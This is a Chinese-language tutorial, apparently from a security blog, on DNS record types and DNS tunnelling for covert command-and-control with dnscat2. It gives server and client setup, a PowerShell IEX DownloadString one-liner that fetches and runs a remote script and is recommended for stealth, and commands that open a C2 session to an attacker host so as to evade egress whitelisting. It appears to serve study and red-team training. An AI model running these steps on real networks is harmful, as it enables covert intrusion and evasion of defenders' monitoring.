除了 IP 地址,DNS记录值还可以是 IPv6 地址、别名、文本等等。据此,DNS记录可分为若干不同类型,包括:

- A:主机 IP 地址

- AAAA:主机 IPv6 地址

- ALIAS:自动解析的别名( alias )







- CNAME:别名的权威名称( canonical name )

- MX:邮件交换服务器( Mail eXchange )

- NS:域名服务器( name server )

- TXT:描述文本

记录类型也就是 DNS 报文中,问题记录和资源记录的类型( Type )

下面对几种DNS记录类型进行详细解释



- AAAA记录

- CNAME记录

- MX记录

- NS记录

- TXT记录

常见的DNS隧道工具

- dnscat2

- iodine



查看DNS的连通性

要使用DNS隧道,就需要先知道当前服务器是否允许通过内部 DNS 解析外部域名,也就是要测试 DNS 的连通性

#查询当前内部域名及IP 地址

cat /etc/resolv.conf | grep -v '#'

#查看能否与内部DNS通信

nslookup 上面查询到的当前内部域名

#查看能否通过内部DNS服务器解析外部域名

nslookup baidu.com



#若能,则意味着可以使用DNS隧道实现隐蔽通信dnscat2

dnscat2下载地址:https://github.com/iagox86/dnscat2

dnscat2 是一款开源C2 工具,与常规 C2 工具不同的是它利用了 DNS 协议来创建加密的 C2 通道

dnacat2 的客户端由 C 语言编写,服务端由 Ruby 语言编写,==在攻击主机上开启服务端后,客户端放到目标主机上执行相关命令,攻击主机就能够收到来自客户端的会话了==。



dnscat2 有两种使用模式,一是直连模式,二是中继模式,区别如下:

- 直连模式:客户端直接向指定 IP 地址的 DNS 服务器发起 DNS 解析请求

中继模式:像平时上网一样,DNS 先经过互联网的解析,最终指向我们的恶意 DNS 服务器,与直连模式相比速度较慢但是更安全。

在安全策略做的比较严格的内网中,==如果发现只允许白名单流量出站,而且内网中还有诸多安全设备,同时在传统的 C2 通信无法建立的情况下,就可以尝试使用 DNS 协议建立 C2 通信==。

dnscat2服务端安装

#这里以 Ubuntu 为例

git clone https://github.com/iagox86/dnscat2.git

cd dnscat2/server/

sudo gem install bundler

bundle install

#如果运行 sudo gem install bundler 提示 Command 'gem' not found,则需要先安装 ruby

#sudo apt-get install ruby

#如果运行 bundle install 提示 Gem::Ext::BuildError: ERROR: Failed to build gem native extension.,则需要先安装 ruby-dev

#sudo apt-get install ruby-devdnscat2客户端安装

#dnscat2 客户端在使用前需要进行编译才能使用,在 Windows 中可以使用 VS 进行编译或者直接使用 PowerShell 的版本,Linux 中可以使用 make install 进行编译

#Linux 下可以通过以下方法进行编译

git clone https://github.com/iagox86/dnscat2.git

cd dnscat2/client/

make

#Windows 可以直接下载已经编译好的版本

#exe 版(解压密码:password):https://downloads.skullsecurity.org/dnscat2/dnscat2-v0.07-client-win32.zip

#PowerShell版:https://github.com/lukebaggett/dnscat2-powershell

#如果使用 PowerShell 版,可以直接使用下面的命令导入,在实际情况中,也更推荐使用 PowerShell 版的,毕竟隐蔽性要更好些。

IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1')

#或者下载 ps1 文件后,使用以下命令导入





Import-Module .\dnscat2.ps1dnscat2使用

直连模式

#启动服务端,这里服务端 IP 为 172.16.214.50

cd /dnscat2/server

sudo ruby ./dnscat2.rb -s 553 -c teamssix --no-cache

#启动客户端,这里以 Windows 下的 exe 版为例

dnscat --dns server=172.16.214.50,port=553 --secret=teamssix

#连接成功后,会提示 Session established!



